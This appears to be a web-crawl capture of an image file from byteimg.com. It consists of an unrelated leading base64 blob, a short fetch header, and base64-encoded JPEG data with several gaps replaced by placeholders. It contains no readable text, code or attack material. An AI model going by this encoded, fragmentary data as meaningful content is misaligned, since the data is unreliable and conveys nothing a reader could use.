hhCnvxpbY8XapCDzfL7Kt5rX72vibB7k+7Mu2hsoL7o/dbzPTuRPKkZ87oRwOyegzMQwz9HJxCbMGZIj97UE57vjVEZZywZFww4/KJsvSiIt3IOXdVk6GAUzh+Pbp24W2214erQF+yFSceT2M00bh4ZfxL6VPhuDabie9p+MQ72ScFeS/DWlHOt3pzKwla2bizKdu1vKHcornCXp+jcVPNKvq04Q6CnI/[base64]/DbE/o3Q9etWUQ3k3M9OIH3B6RQ2y2+Sd9US6BmmXBqLFOVKbIY695j7KnOITPt/ptpfGBMYZiyWuT3mOvsrbjSwpZmpvw8Ts+zsNSopNtNaxyVwuZ7fWqlE1v4Ftjt1Z2MkUdkvSGpIuc9/[base64]/FoJZgiclkvjIn94lfREXuqvctSiJxfYa6OIXUQF4vhWVeqOuN7aK2FR76mkx7PhQKAagmVw6A4dEygbqnUZmqiNprzoNHFkH0zD5iniacQ6RELbj91bY3mGe+g2m26gk3ozfVWJBwYZ/lVQxI+Rh4UUi9batWsIPYIq3vMiKReCLqZfWndVUe5nXsXMnU5r+FrWwoV3CjphzOOQqjtYvETfv950V1/rqnUa+fjfFwnb/b6WlUVUqaobZbfpkAuneSa1GnFbJcl4uTFhwJBixWfoTLaQVszl0Kz/Agt/oMYivNiTT4qpgXsKp0+xL7UYgwbllqBm3FK6WV0t3Aj+Nv41rxjghJLWnrTjmyOgEjjxzHn5OsL9VbapV91wvJwtdwizHPSmndSjyffRPJfilQbHsNm3zGItyZIy4bqEmg1ZFiSxn7pElMk+TnWLY8veraipV/Htcm8351r0wm7cZbhAe4VrRqthLIeXdvjtSDdIpEgu/[base64]/FPbXOq5h7NtuQ9oY7eGPMvIqtlANci2k+xsCU3HBl0ZDL5d7ei9Q/bW5bSwGS/[base64]/BSoA4X4KUTKbZ/[base64]/iQv2Nz4ElWRkih18mXi4uQ7ffYrbc2E4ZpJZ8DiFy5JVeS/[base64]/SseYpWrKIdoTe6PzHpXyq+nAN7elunP6DxBAUPaXeP1VTEMrVnhQvTTisuC7JcV1xndyLcuvOrIh4gDHlW8Y8qK2y15B37V+usjYBlGJBEw3tdbHv8AV20OJpK6OSpzzDrPo4IO5t5v21CUQ4NMrcYrbU3dxR6kNvluSo4gLX0N/wBGHqaLaibqqqx6OgY2ZToPNtSWdvFbUeKJe2qqeftokWyExa7MtqB5zitqq8RznuVV1q+XKG2TivjtMeof/NWkG25WON6LIdHc3IeJPCVYjEM7UqTDvTZSZA+hPDwktojz17t1X49AkkwWShrHNz6DwbC79alGIa5mIGosV24FDIZFvcBp4C7iD3k+qtrDMOEhyE7FGbFHjBKEXRL3kqiUcAltVEiNmR6OD4iigPeNUTl0BMplYsURY+hBkuY+8nnWjNJmjbwHhffPX3e6i1iPYP/Z

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/2bdf02cdc0ff46c797dac6e04a79c398?t=1769688153631
body_size: 66476
content:
/9j/4AAQSkZJRgABAQAAAQABAAD/2wBDAAMCAgMCAgMDAwMEAwMEBQgFBQQEBQoHBwYIDAoMDAsKCwsNDhIQDQ4RDgsLEBYQERMUFRUVDA8XGBYUGBIUFRT/2wBDAQMEBAUEBQkFBQkUDQsNFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBT/wAARCAIPA6gDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwD7g1DwX/Z9oqxrlv7prkdQs5LR2WQYP92vX/EksWootxHII1HfNeTeIP316+2TeB/FXaYzSWxRHTpSY9qTbtooMgp9Mpy96kaH0/rUa9KcDig0Qh71Q1X/AFqVfJrN1V/3y0hmD4lP+hn6V43eoTqL/WvYPErf6I30ryaUB9Rf61yTOmma2k2wKjIq9cafHIPek02MCMcVpxxK3Ws0jYoadqT6ZJ5cozGe9b4kSZBJGwZT2rLuLBZFIIyPWq1u8mlvwS0eelOxmal/[base64]/qkzohew3MZk84MOuQazpfE9lbS+W97GQeApPSrvjD4MppEM09lrZ06zJwxlPSuk8P/AAY8O/8ACOLby/8AEwlmQE3mevuK1/1yoS5eXYPqkzAt38yPzQQQe4qyrAt+Wa5eG3n8I69e6TJeLcwwk4JNPXxTMgMq6bPLb7sGZR8or7vD5pRlRVSb3Ob2bTszqwyMjhxxjio2ULEQOlc1L4801P3cUu+5bGIsc5pl14mvrIpLe6fJb2hH+sYcVnLNcMpW5gVGXUuX3iaHTZWtzGZCvLbVzil0/wAY6deO0SGNWbjDcEVa+CQt9d8T67MVW5h2jbvGRXWePPBPg7TtMk1O/iTT5d3yyRcZNfF1OLIfXfYQidH1f3LmFBOsiHB3J7Um47js4FYHhW4d4jsO6H1NdCpXecV+k06/tIKZyCqmeTUgAI4NRxNuDis/Uddt9MjYua1c4xXM2JJvRGlWBe+KrWGeRN/EX3sA1Us9L8QeP3MNhA1rY5+e6k4/KvV/Cnw10fwzpb2joLoycy3E/LMa+Ax/F+Hws/Zwvc7IYSctTzdfE1qbPzxKHV+E2nODWf8A8J1bQzMJ4pI9vV3Q9aqfErwDJ4TvBc6JepNZSybhEGz5Zruvhr4ss/GcX9iazp1sdQVPkJQDeBRX4iq06CrpOwQoe9ZmXpuuWWpkmC4VieWKmtRGAJG4luxPcVX8e/C620fTZtW0gNaT26mSWJehFcRoPirWvEGiHULHTJLqGE7HaPsa78v4ow+LhzTdrE1cO1segFsg0w1z+leKorvEU+YZuhDcVtiUMMg5HrX1kcVCtDmg7o5EnHRmTqXiL7HK8KZeQDO1Vyap2XjW0mkVJZfIl6FZBir/AMMIf7X8f305QPHACCHGRXY/ErTPC2jaM2o6npkc0zt8oiGDX55ieJYwxjwq6HdDDPl5zkNS8QQ2kKyJ++38KV6NWJF46S2kdbi0mgTnIKnFc/DcT299YFUYWzXa+WrdAM19Kavp9iNHnubmwt7hEiLt8o6YrlzTiqeAnGFjSlR50eVaXq9pqsCvE4JPvU0ssVpbTTvIvkq3IzVTUvhe2sWa+IfCt4Io5VJ+y54GOtYR8EazdNElxrllDacecpcZBr1MPxPSxFO63Ilh7MvReLrUSqNhWJzhXPQ1roVli3Bht9j1rqr/AMOeFLnw4uj/AGqyR449qXCuM7q820BZNMlurCadblIGwsingivYy/NPrcrHLUopM2LyCD7NKZB8qLnNcKPFEmmytNbW8slpnDOqkitzWvFdnHY3ccknlfKQD2Nd98DLe0n+HLy3ccM1uZSS8ig8Vhm+eRwq5YvU2hQ5kcdofiyy1pAI5Bv/ALp4NbanmvKviT4p0m48QT/8I9p5tIbN/nvI/ubq6Pw3/wAJT4g0OHU7Tybq0YBAy+vvWuBzihVp883YzlRaO2Vh60HkHmuV+w+LYzzZI3+6aL3QPG0tvIBpzJkd+1TW4gw1P4WNUWy1P4stLaWRMeYiHDuq521p2F5b3sHmQuCDypx1rrPBXw90nR/[base64]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[base64]/4R+N8z29u7bYm9K+lPh6f+KL0wZ/5ZrXBfBoR/8Jd43hlAlzd9x1XmuHDY2eGq1I1XpE1lTVrnjfgvUrm1+I+jQQ6lcywSzY+zyyGvpn4wPLY+ANauYZHguBHgMG6VzPiW18J+GviBocT6Sg1O5YtFMvRTXY/ES/trbwhqlxfwi4tIYi0kZ/irDGYz2laE+5NOKPljwpDrGuaW1zazX15Gq5aXeTXV+FLe3u5sXF3NNcKOYpG6V7T8JH0jUPA1pcaRp62NpcD7hXqK86+IzaVpfxCgttFhVJtuZyB3r7zhrNKP1r2Ps9TmxGiNGlBpKK/[base64]/uk++R3q5rmoNbAQIf3kvcVV0uxCI+eS/[base64]/[base64]/IKwJjnUCaRaPOvi+sk2kukZxIDxiuC8EavNbAwXWeO5r0P4kHdA+eua43S9NSaMsRg+tcFTc7YbHc2LRzIGXBFXflHSuRsJ5tNl2tkx+tdRaTJdIGVgfaqg+5RYQZqQLx1xSKAKlUDHPNakMw/GFgl74enXYHkGCv1r0n4ZeJbOPwTZLNcxRyWybXR2wa5GaJJYtnBzxt9K4LV/C7X3ibTbKzlljjkkBnVWxkZr804vwKr0OdHXhpdD2nXpLfS7nRvsgVXv7rzHKdxmqfx60q11bwOhnv108JcAhn79azvHbC38f+DdFtmAMAB2k8ketT/tB+HL3XfA6W9jbG8mScN5Y7ivwmlRdCteex60WZf7PWgWekS6pLBqUWpGYAMU7VPqz4/aAsEXotuOBWH+zL4av9FfWXuLKW1jYgRhx1rptSts/HaylHDC1+YGqr8s6jl0RZP+0lMrfDG93dDMo/Wus8FFV8B6YoYkfYlx+VYPxn8MXPivwZcWVuUQtIpy5wOtdJ4f0ybR/CVpZzbfMitQmVPHSuKm1ChF2+0B4DpJBuvEIxgrK3Neo/ANw/gqbjn7U1eY6Sd0viDkZ85s4r034EHHgqbHBFy1fpedySyqmmcVP+IzzH4mvu/aP0UD0SvobxHpp1fQLm1LLGjRnLNXzt8Q0f8A4aM0N2HykLzXvHxDkY+DdTMMpikWE4Ir4DEU/auhFHfB2ueLfGb4gS2/hkeF9EkD26IIrm4XvXs/[base64]/EPxFbeG7/RLq9O2Ez/Ma/kPFVHUzeUo9D6WnT9w+etZ+GV94Y8WweG5A0guyxhl7YFe1fs4WMui+FdSs5mw9tfMCBW6bSx8ceJ9N1K2cSw2aMfMx3pvwqiVf+EgA6NeE17uNzSU8H7NrRERpR5jzfxZ4TfxH+0VbrIC8UESykntXr/xD1Kz07wybGWcQG9AtYTnuatWXhqGLxPd66VEks8Qh+gFeE/[base64]/7Z4XVRn/AEoHNfjOYYt4zNpKWx6tKNqZsD9nnw3b6haahDNNEYmWTy/4WavRdf48O38Y/wCfdh+lQ+Irz7FokTe6D8+Kl1//AJF++P8A07t/Kvj6tatWrrm2RsnoeW+H/gP4Z1bw/aamons70jzRcxv8wauV+GviDVz8aZdOPiC71bT40b55H3LXs3gnJ+Htv/1xb+tfP3wJg/4ulc+V0zJ9fvV9hhKjrYeon0OZx1Pe/jHPcWfgbUpLadreTco8xOo5rx2z0+T+w2u7mdruV4iS7/SvXPjSxX4eage29f515ejM3hHrgCE4x9K+34OpqeFnPyOfFT5HoemfBFgPANvtIzvb+deb/GPRvCsvjeaTUdYura5aJcxxDNeg/BA/8UDaHpl2/nXlXxjsr0fEK7mXSp7tBCMOiZr5KjDmzSorlw1hzH0F4JtbOLw7YRWMnm2iRDEhPWvMvg/sHjzxz5bB1FzgY7c1zPhD4b/EXWfCVzcJ4hl0khR9msSuCwrR/Zm8O6v4c1zxRba1E5uXYM0r/wAR9a4sRTo04VPeudK2NL4vD/i6fgs/7ddp8ZRj4aeIf+veuL+L3/JUvBn+/wD1rtfjL/yTTxF7W1cMuVyoheMTM/Z7Bb4VaIP9j+teY+MdVi0v4qaw9whKBB0r1L9nUhfhfoe7+5XlHxKjV/iFrrOoKha+x4XUZZvLyOTEOPs7lo+NJPsf21LCWW0bgOqnioP+En1OK3ivo9Jne1lkEakqeSa7DTRDbfszXk0gl3ROcSQJl+tXtR1B7b4K+CTbSSgT30Zd7hAHNf0lTjyps+dTOGuPGFxDeJZvYXEd4+MQ+XzzUt/4ludFuFtb+1kt7mTBRJFwTXbfEMRxfGnw+A12XkMe9IYx5f4nFcZ+0vqUk/xcgjB2pAIwqVS1NLkH/CWXEt0beLTLmSby/MwiH7tV5/GN3pvkveadPbpdHbDkdTX0JaWzxeLNKmS1iW2bRgXwg5bFecR2mv6n4Kj+26NHcyx6vmOd8fJFvoGcRp/jGe7vJLWCzuHliBZ9qHIFaC+Jrf8As83Qchw20q4717BYaetn8TtUjWa0hiGll/s4j+ctjvXy79u1PWBqltbwLNcm7YFQcBV3daViLnZ61rWr6BHa3N/pj21td4EDn/lp6Yp9z4hutIw+r2ctkjj5Wk4yK9R+J3w9ufG/gfwPDLqMOlvphjcid8GU+gqh+0VZeFLS68MXPivVLqCxhhCm1tYt/nED1FFgucBZeLoLt4l2SLHKu6ORlwGqd9Qvru/az0uAz3OzcUXqaz/[base64]/48of8AcFSyywKkUcVGBUmdq0gEY4NZmt3gtYMA/vG4Aqe6vFtY3lc4x0Fc/amTUrtriblAflFBRb0u0KjzWHztWxEu3NFpENm4/hU2BQAg+6aiz1qRuhqIqeasBRLtzSRZdjSxRbz7VYCrCKAHBRHGSao3t8trbSuT838IqaSfcjPn5VrmZbk6ndEg/u0OMUrgLZQvdzmablj0z2reggCjAFVrSEKvStKEbRTAVE2inY4pfMpQ3FUgImGRTSe1PbvUdBmApH6GlFDCgogJ5qWM9ajK1InANZsCUYIpBwDRGPXpTZHwcDpSKGbPn3CrsS/Z4/OB+aoYF3v7UXEuGKA/[base64]/iA+4Ee9YujxfufStXx0+6THvVXR4/3OK4J7nbDY0FiRoyjjOe9QRW8unOXi+YHtWpBAoXpmplhC52/NVIobp98tyuDw46itJD1rFnsmRvNh4bqRV2wvhMmx/lcetVfQzKuq6lLbTJb2sZkupjgL61u/C3wLq1z4ln1fWojbxIuyKM9frWB4hsWv8AT5HSY21xEN0cy9QRXoXwO8S33iDwruvnM09u3leYere9fkvGmMqUafLE7MLG87Hkvxh8U3WhfGSz1CDa8lnHtRX/AIq734P/ABa1D4heJb6wubeKOOGLcoTk5rm/HPiuz0fx7f6fqmgQ6o+3MMjD5hW18EfF2map4m1K2svDiaPNHH80q9WNfmGIw8qmB9setGPv2O+8a32q2lzpkGjAReccyMBxXAeB9M8QH4x6jca0DcRJD+7lxwK6f4sfE8/Dixtphp/2t3IAz2p/wm+IU3xBsLnUZbFbFFwrN3r5rDwqvC80t2WcT+1V4gm0rw5pdtaXb287zqzCM4JGa9W8MyNceD9NYtvc2qlmbqeK+Zv2ivEtt4q8XvaW7kw2O1SfU5r6a8GFT4P07J62YA/KvWnBU6NOk1qLoeAaPEY5fEB6Dzmr1P4EIf8AhCrgbcAzMQTXmegW5updbRMqHlbG7rXS+BPiJD4F0OfTZ7Ca4m3sVI6V+l5hllbHZbBU1seZSqWqMd4usvCz/GDSxf3MiamqqUA6Zr0fx9H/AMUfqo+8oiIBrwTxFb6h4s8dx+J7e28h7ZU2q3StDxz8SvFl1pNxp87QwiZSBtHNfPLIa9OMK018J2Kre5m/CexfxN4msLZFJitP3kgbkZr234w+IjoXgfUbiNj58kZijVe1YXwD8BSeDvC8t5dkfb7weZJI/wDCtcx8R9Yfxz4mj0+0kzploNzMOjmuKWHrZljPZ/ZiU5cibNj4Z2UPxB+Dv2O6+edVYKe6tXL+FdVk0yebQr4lJ4DtQvxmuk+Cmrx6Tq2q+HjF5LMfNjPbFdX8Q/hbbeMolntJRYaonInXjNexhs1eRYr2dT4WYqj7eDZzqksCCeQMGuWitm8S+NrDTU+aGF/MkPYAetOmOveEUW31aEEOSiy56mqejX2oaLBfxW0Aa8u85uO6KfSv06tiXmODcodTy4U/Z1D1zQviFZ6t43u/[base64]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[base64]/CuYg8y+v2mk5TPANAEthZkDzH5duea1LaDJpbeKriJtFWWNA4wKaw61MBgU0igCJTipA+KaVptBI5mzUZXJpwGaeoHNIEQMgwagaMc1afqagI5qSkULpNtVpYxNblSMitKWPzBUYttqkUFHHav4YSQ+dbSGKUcjbxUOk+LLjS5Ps2oI20cCSutlgxnisy/0yO8QrLECPWgZsWt5DfxB4mDA+lTAYrz42V74clMtm5eLqYzXQ6J4ph1ICOU+TOOqtxmkBuMlFRfaKKyuB71ikxTgOKCK7jyUR96MUuKXHBoLIsU2nnrTDVjsIaWiigtEU/ywv9KwY+UmNb1x/qJM9qwW+WCUik9gR5n4ybN0g96bpHIameKH33oB7GpdLGAcVwS3O2OxuxHirMS1WgTirsS4FUiLiGHiqzW3JIFaAPFN4NAIwNbvzZWExk+6FNek/BC0WLwNayRj55XLHFcRqmmR39s8bgEMKwtE13xV4Dt3s9OkSW2bJXP8Oa/P+Jcoq5hRtT3OqhNQldm98VIIj8VbRlCs7Q/OPSpPg8Anj3WSqgExYytY+k293f6g+r6k4uLtxgewqxZ3WpeC9audQ0mFZmuEwwbtXmVchrLK/YdfQ6fbL2m5d/[base64]/jXb26QXAVygkbHT0qtYaVBDZrAihVWmrFJZytJEe2MV+n4PDuhhlTR5s3dkOva9baRCUVTLOfuxIMmrPgjwNLqFwviXxK6W1onKQynBx9K5szXtrqpu4bdZ7jOQHGRWhcadrPi4g65eNFB2t4TgV4OZYWtX92JpTlY1vG/xMm17/iSeHlItG+Vph3FRaD4ej0qzWLrIeWf3qfRvD1rpKhIEwqdCetaDPl2I711ZVk1HBJStqXKq5HJ6/DNpF9FrdmpNxbkZx3Fe0eEPFFt4s0OC7ikUz4/ex55U15+1usiOhXduGMHpWBaWF/4O1GS70uRiJfvxdq8biDh1ZlVVWB0Uq7grDPEWq3HjTx3eROxFjZnasXvW6LXZCdo2sBtFZPhXSJbaW5ubgbri4beTW/IGBAHJJzn0r6PK8v+r4X2LOWdS7M34SDZ8RdWxwvkgYqx+0pDO2g6Wts2J57oKjMeFrJiutV8La3PqGmW8c0j/[base64]/XCBkZwaZ+0HaSTz6G6zNGVfjbWVpV/rPgTU7+bTrUTRXPUmob/Ude8aXNtLqMaRJA2VFfn0+H6s8zeItod/t04WMKXTodP1fRYQMuZlcn1Oa+jdXi3aDfj1hP/oNeIa/pj+bbXUC5lhIIP0q63xN8VXts9uttDEGXyzJWWb5BVrYiMqUUZwr7ps8/wDDEup6FDf3lnsuQsrbopxnjPavoX4e6taeJvDdvqUNvHDOw2yCNcYNeY6VpPladKk215HJLY96j0TWvEPhGxl07S408h5CQ5HSujOOG6+LwypwKp4ix3Pxq1O2XwudM3f6TPIvy15/dwG28LtF/wBMj/KiLQLu9uTfandNczk52scgVrXNuJ7JoSOCuK9vh3IauW4SVGW5jWqqZ3fwUi8vwBY+7E/rXl/xo8TaLZeN7mC48MnU5o4yTLuxip9D8Z+KPDFgmm2VlG9uh+Rie2aqS6LeeI7251HVpAbqU4JUfw18dS4ZxNTF1aj2Z1U6sVCx7h8P7qO88J6dPBbrbw7RhF7cV4BB4l1/wp8S/FA0hY57e4ny+6tXT9Z8U6FbjT7a+C254G0fdFS6PpUljNNczy+fcTHc7MOpr0cr4T/fy9uOeItsc/PqGueIvih4ZutUmVo45PljHavb/i4rz/DzXY/vK0WNuK8o1O2uo9TtdSs1X7TbtlQRVrWPHXifxLZS6fPbxwQycNJjrRmHDKnioKnBWRnGu3ucd4G0rVW8NWNo+oyrZeXjywf4f7tdQ2hx2ulTQQD7wOfer+l2C2NjFCoACLire3jFfpWXZfTw1JJrU4JzbbuzPsviLbaR8Nv+EZl0mS7vFlD7ZPuVzV/ba3rHijT/ABNqH72azdXgtv8Almi/3a682yMclVP1FS9sV7SVjnaKOgfFrVdL+Jl14m1ewQ21xEsbWsfzHco61yfibVb3xR8QIPFUtmQkZBEL8njpXbvBG4O5FP1FQmzj27dowK1ix2Oe8L/FXxF4U1XxDeS28l/Fq7AmN/8AlkvotQ3XxC8Q+J/EVjqFveHRhYfJbWqfKpX/AGq6VLWOPoBVC/0OC6BZU8uT+8nFVcLHUW3x48QQqy6p4dtb9j0lVAGb8a8xXTdRtPE8nikuDcG5+0GDH8OfuVvW+ry2H7m6i+kla1sRP6Ur3JMf4teKr34qX+kBbH7Hp+mlZAD/ABeta/xM8ep420fSNP07REkS0UDfeJnGBVsRIQRilWBVHAH5UElWy+JEUPwpn8JTaX5V5IekAwlZWl6DE+nxpMgIwMjFbptUbqin8KmjiCLgDigDm9K1PXvCOi6vo2mBBa3wxh/mC1p/[base64]/[base64]/JvFM8I4D/xCitm8sknUo6g+9FAH05RSA8UoOa7TyExMUhGM06mOaC7kZplO7U2qQ0wpV700HNOXvTNEytfN+4kxWFIdtq2fStjUG2QSViXR/wBDJ9ql7BHc8u19vM1IgdjV7TF2oc1nakc6q/[base64]/dPauiZM1A1vntkUwINM1ZL0YztcdjWqjY4Nc7faQVbzrclHHYd6k0/XTF+6vPlI6E0yTfUlmPPFPB+U+1cVc/EOxtdSNsJO+K331eGfTDMkmM1i6tjtWEqdi79si8wqXwR71Ok8e3ht1fN/jb4gaxYavKkT7QKg8KfGLVEu1juG3D3rH28b7n0sOG69TD+3SPpWSbCFiMAVzN9cvqd0UjPyLwar/wDCWQ6naIsb8vTZL+08NWMk87gs3PWtlVPm/qdbn5OU2rKAQJjvWlGQUxXI+H/HOna24ETdfeusj2sMqeKfNczqYedN2kiUOsY+ZhmnRyggjOa8W+K/jq80HUBHbuQK57w78a7xrqKGbJDECuR11GVj3KORV6tH2p9FFwM0sUiqTuIA96ydF1aLULOOVm5YVy3xV1y70fTw9m2D7Gut1FGNzzKOEq1K3sbHobXEeDgg/jXP6pqLXMhtoTx/Ew/lXzUnxY16HO6VifrXrfw48U/23prXVw379Rk5qKddVJcp7GKyDE4an7S2h31nZ7VCgYFasEAjFcXH8S9Lhu/[base64]/GKbQBGRTCOKlI4qI0DI2HWq8se7NW8UwpwagozJLbdniirzJ1ooLPeKFNIehpFPNdNzxkSHpUbHFPNRNRcsYT1pp6GnKOtIRVJghq9adSAYpRTuaIoatxEfesLUj5dg30rc1ZvlArn9dbZp7/SlLY1gtTy2d/[base64]/[base64]/LNSah4vv8AUYzHJKSD71hxGlkAHSlOs4uxplWTUq0ZVapreHtTu9K1GOS3LMSRwK+qvBWoTX2ixS3AIcgda+XfBWq2+n6rGbpQyZHWvpW18YWNlpEUwCpHgcV6tCo3G5+YcWQpRxChTPI/jsg/tcHPGa4DwhHDJrcXmsFQGun+LfiSDW79WhYMPUGuChYwSB0OGFeVXneofoeS4NyyZxW5634i8ZahpLImnAvGAORXKat8TNQv7Yw3IJPoa1/AniSylMkWo4Py8E1